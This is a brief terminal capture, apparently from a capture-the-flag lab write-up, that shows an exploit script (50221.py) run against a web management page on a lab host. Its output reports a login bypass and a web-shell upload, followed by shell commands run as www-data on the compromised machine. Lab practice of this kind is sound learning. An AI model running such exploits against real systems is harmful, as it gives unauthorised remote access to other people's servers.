 File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ python3 50221.py
Example: http://example.com
Url: http://10.10.1.194:445/management
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
plotted
$